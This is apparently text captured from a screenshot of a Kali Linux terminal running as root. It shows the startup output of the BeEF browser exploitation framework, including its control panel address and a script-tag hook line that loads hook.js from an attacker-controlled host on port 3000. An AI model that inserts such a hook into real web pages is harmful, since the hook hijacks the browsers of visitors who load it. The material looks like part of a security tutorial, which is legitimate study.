 Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmin
d GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once
 it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook
.js"></script>
[*] Example: <script src="http://127.0.0.1:3000
/hook.js"></script>